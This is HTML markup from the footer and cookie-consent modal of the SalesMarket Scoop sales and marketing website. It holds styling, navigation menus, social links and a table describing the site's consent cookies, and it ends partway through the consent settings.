<div class="tdi_68_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_68_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.24!important;background-size:cover!important}</style></div><style>.tdi_68_rand_style{background-color:#0f7e7a!important}</style></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_71{margin-bottom:40px!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_72 td-pb-border-top td_block_template_15 tdb-header-align"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-bottom:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-bottom:20px!important}}</style>
<style>.tdi_72 .tdb-logo-a,.tdi_72 h1{align-items:center;justify-content:flex-start}.tdi_72 .tdb-logo-svg-wrap{display:block}.tdi_72 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_72 .tdb-logo-img-wrap{display:block}.tdi_72 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_72 .tdb-logo-text-title{display:block}.tdi_72 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_72 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .tdb-logo-a,.tdi_72 h1{flex-direction:row}.tdi_72 .tdb-logo-img{max-width:100%}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .tdb-logo-img{max-width:100%}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://salesmarketscoop.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://salesmarketscoop.com/wp-content/uploads/2025/03/SalesMarket-Scoop-White-logo.png" src="https://salesmarketscoop.com/wp-content/uploads/2025/03/SalesMarket-Scoop-White-logo.png" alt="Logo"  title=""  width="350" height="38" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title tdi_73 tagdiv-type td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:15px!important}</style>
<style>.tdi_73,.tdi_73 p{font-family:Source Sans Pro!important;font-size:17px!important;line-height:1.4!important}.tdi_73{color:#ffffff}.tdi_73 a{color:#ffffff}@media (max-width:767px){.tdi_73,.tdi_73 p{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><span style="color: #ffffff;">Stay ahead of the advertising competition with SalesMarket Scoop, your one-stop shop for informative information, market movements, and seasoned guidance. Providing sales personnel with the understanding they need to succeed in today's ever-changing industry. </span></p>
</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_74" >
<style>.tdi_75 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:28.8px}.tdi_75 .tdm-social-item i.td-icon-linkedin,.tdi_75 .tdm-social-item i.td-icon-pinterest,.tdi_75 .tdm-social-item i.td-icon-blogger,.tdi_75 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_75 .tdm-social-item{width:28.8px;height:28.8px;margin:5px 10px 5px 0;border-radius:20px}.tdi_75 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_75 .tdm-social-item i,.tds-team-member2 .tdi_75.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_75 .tdm-social-item{border:1px solid #ededed}body .tdi_75 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_75 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_75 .tdm-social-item{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_75 .tdm-social-item i.td-icon-linkedin,.tdi_75 .tdm-social-item i.td-icon-pinterest,.tdi_75 .tdm-social-item i.td-icon-blogger,.tdi_75 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_75 .tdm-social-item{width:25.2px;height:25.2px}body .tdi_75 .tdm-social-item{border:1px solid #ededed}}@media (max-width:767px){body .tdi_75 .tdm-social-item{border:1px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_75"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SalesmarketScoop/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/salesmarket-scoop/about/"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SalesmarketS"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div><div class="td_block_wrap td_block_title tdi_76 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_76" >
<style>.td-theme-wrap .tdi_76 .td-block-title>*,.td-theme-wrap .tdi_76 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_76 .td-subcat-item a:hover,.td-theme-wrap .tdi_76 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_76 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_76 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_76 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_76 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_76 .td_quote_on_blocks,.td-theme-wrap .tdi_76 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_76 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_76 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_76 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_76 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_76 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_76 .td-read-more a,.td-theme-wrap .tdi_76 .td-weather-information:before,.td-theme-wrap .tdi_76 .td-weather-week:before,.td-theme-wrap .tdi_76 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_76 .td-post-category,.td-theme-wrap .tdi_76 .td-post-category:hover{background-color:#ffffff}.tdi_76{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:-5px!important;padding-top:30px!important}}@media (max-width:767px){.tdi_76{margin-bottom:0px!important;padding-top:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-bottom:0px!important;padding-top:30px!important}}</style>
<style>body .tdi_76 .td-block-title a,body .tdi_76 .td-block-title span{font-family:Source Sans Pro!important;font-size:22px!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_76 .td-block-title a,body .tdi_76 .td-block-title span{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_76 .td-block-title a,body .tdi_76 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Policy</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_77 td-blm-display-vertical td-pb-border-top td_block_template_15 widget"  data-td-block-uid="tdi_77" >
<style>@media (max-width:767px){.tdi_77{margin-bottom:0px!important}}</style>
<style>body .tdi_77 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_77 ul li a{justify-content:flex-start}body .tdi_77 .td-blm-menu-item-txt{flex-grow:1}body .tdi_77 a,body .tdi_77 .td-blm-sub-icon{color:#ffffff}body .tdi_77 li{font-family:Source Sans Pro!important;font-size:17px!important}@media (max-width:767px){body .tdi_77 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_77 class="td_block_inner td-fix-index"><div class="menu-footer-policy-links-container"><ul id="menu-footer-policy-links-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20815"><a target="_blank" rel="noopener" href="https://anteriad.com/privacy-policy/?_wpnonce=feee9b2bd3#cookies-and-similar-technologies"><span class="td-blm-menu-item-txt">Cookie Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12252"><a href="https://salesmarketscoop.com/disclaimer/"><span class="td-blm-menu-item-txt">Disclaimer</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20810"><a target="_blank" rel="noopener" href="https://anteriad.com/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12255"><a href="https://salesmarketscoop.com/terms-of-service/"><span class="td-blm-menu-item-txt">Terms of Service</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20808"><a target="_blank" rel="noopener" href="https://privacyportal.onetrust.com/webform/e32c5e49-85c5-4969-bfa8-8cde49952e1f/ca578cee-9862-432c-a50e-8c9f175c333e"><span class="td-blm-menu-item-txt">Do Not Sell My Personal Information</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20809"><a target="_blank" rel="noopener" href="https://anteriad.com/privacy-policy/#your-california-rights-and-choices"><span class="td-blm-menu-item-txt">Your California CCPA Rights</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_80 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_80" >
<style>.td-theme-wrap .tdi_80 .td-block-title>*,.td-theme-wrap .tdi_80 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_80 .td-subcat-item a:hover,.td-theme-wrap .tdi_80 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_80 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_80 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_80 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_80 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_80 .td_quote_on_blocks,.td-theme-wrap .tdi_80 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_80 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_80 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_80 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_80 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_80 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_80 .td-read-more a,.td-theme-wrap .tdi_80 .td-weather-information:before,.td-theme-wrap .tdi_80 .td-weather-week:before,.td-theme-wrap .tdi_80 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_80 .td-post-category,.td-theme-wrap .tdi_80 .td-post-category:hover{background-color:#ffffff}.tdi_80{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-5px!important}}@media (max-width:767px){.tdi_80{margin-bottom:0px!important;display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_80{margin-bottom:0px!important}}</style>
<style>body .tdi_80 .td-block-title a,body .tdi_80 .td-block-title span{font-family:Source Sans Pro!important;font-size:22px!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_80 .td-block-title a,body .tdi_80 .td-block-title span{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_80 .td-block-title a,body .tdi_80 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Quick Links</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_81 td-blm-display-vertical td-pb-border-top td_block_template_15 widget"  data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-bottom:0px!important}@media (max-width:767px){.tdi_81{margin-bottom:40px!important}}</style>
<style>body .tdi_81 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_81 ul li a{justify-content:flex-start}body .tdi_81 .td-blm-menu-item-txt{flex-grow:1}body .tdi_81 a,body .tdi_81 .td-blm-sub-icon{color:#ffffff}body .tdi_81 li.current-menu-item>a,body .tdi_81 li.current-menu-ancestor>a,body .tdi_81 li.current-category-ancestor>a,body .tdi_81 li.current-page-ancestor>a,body .tdi_81 a:hover,body .tdi_81 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_81 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_81 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_81 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_81 a:hover>.td-blm-sub-icon{color:#172450}body .tdi_81 li{font-family:Source Sans Pro!important;font-size:17px!important;text-transform:capitalize!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_81 ul li{margin-bottom:0px}body .tdi_81 ul li:last-child{margin-bottom:0}}@media (max-width:767px){body .tdi_81 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_81 class="td_block_inner td-fix-index"><div class="menu-footer-menu-quick-links-container"><ul id="menu-footer-menu-quick-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://salesmarketscoop.com/about-us/"><span class="td-blm-menu-item-txt">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-resources menu-item-23900"><a href="https://salesmarketscoop.com/resources/"><span class="td-blm-menu-item-txt">Resources</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14482"><a href="https://salesmarketscoop.com/blog/"><span class="td-blm-menu-item-txt">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12324"><a href="https://salesmarketscoop.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_82 td-blm-display-vertical td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_82" >
<style>.td-theme-wrap .tdi_82 .td-block-title>*,.td-theme-wrap .tdi_82 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_82 .td-subcat-item a:hover,.td-theme-wrap .tdi_82 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_82 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_82 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_82 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_82 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_82 .td_quote_on_blocks,.td-theme-wrap .tdi_82 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_82 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_82 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_82 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_82 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_82 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_82 .td-read-more a,.td-theme-wrap .tdi_82 .td-weather-information:before,.td-theme-wrap .tdi_82 .td-weather-week:before,.td-theme-wrap .tdi_82 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_82 .td-post-category,.td-theme-wrap .tdi_82 .td-post-category:hover{background-color:#ffffff}.tdi_82{margin-bottom:0px!important}@media (max-width:767px){.tdi_82{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_82{padding-top:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{padding-top:30px!important}}</style>
<style>body .tdi_82 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_82 ul li a{justify-content:flex-start}body .tdi_82 .td-blm-menu-item-txt{flex-grow:1}body .tdi_82 a,body .tdi_82 .td-blm-sub-icon{color:#ffffff}body .tdi_82 li.current-menu-item>a,body .tdi_82 li.current-menu-ancestor>a,body .tdi_82 li.current-category-ancestor>a,body .tdi_82 li.current-page-ancestor>a,body .tdi_82 a:hover,body .tdi_82 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_82 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_82 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_82 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_82 a:hover>.td-blm-sub-icon{color:#172450}body .tdi_82 li{font-family:Source Sans Pro!important;font-size:17px!important;text-transform:capitalize!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_82 .sub-menu{padding-left:2px}body .tdi_82 .sub-menu li{margin-bottom:2px}body .tdi_82 .sub-menu li:last-child{margin-bottom:0}body .tdi_82 .td-block-title a,body .tdi_82 .td-block-title span{font-family:Source Sans Pro!important;font-size:20px!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_82 ul li{margin-bottom:0px}body .tdi_82 ul li:last-child{margin-bottom:0}body .tdi_82 .td-block-title a,body .tdi_82 .td-block-title span{font-family:Source Sans Pro!important;font-size:20px!important;font-weight:600!important}}@media (max-width:767px){body .tdi_82 .td-block-title a,body .tdi_82 .td-block-title span{font-family:Source Sans Pro!important;font-size:22px!important;font-weight:600!important}body .tdi_82 li{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categories</span></h4></div><div id=tdi_82 class="td_block_inner td-fix-index"><div class="menu-footer-categories-container"><ul id="menu-footer-categories-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23418"><a href="https://salesmarketscoop.com/category/marketing-analytics/"><span class="td-blm-menu-item-txt">Marketing Analytics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23419"><a href="https://salesmarketscoop.com/category/product-marketing/"><span class="td-blm-menu-item-txt">Product Marketing</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23420"><a href="https://salesmarketscoop.com/category/sales-enablement/"><span class="td-blm-menu-item-txt">Sales Enablement</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_83" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:table}@media (min-width:767px){.tdi_84.tdc-row-content-vert-center,.tdi_84.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_84.tdc-row-content-vert-bottom,.tdi_84.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_84.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_84.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_84{margin-bottom:0px!important}.tdi_84 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_87 tdm-content-horiz-center td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:0px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_88 .tdm-title{color:#ffffff}body .tdi_88:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_88 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_88:hover .tdm-title{cursor:default}.tdi_88 .tdm-title{font-family:Source Sans Pro!important;font-size:14px!important}@media (max-width:767px){.tdi_88 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_88 "><div class="tdm-title tdm-title-sm">© 2025 SalesMarket Scoop c/o Anteriad LLC. All Rights Reserved</div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
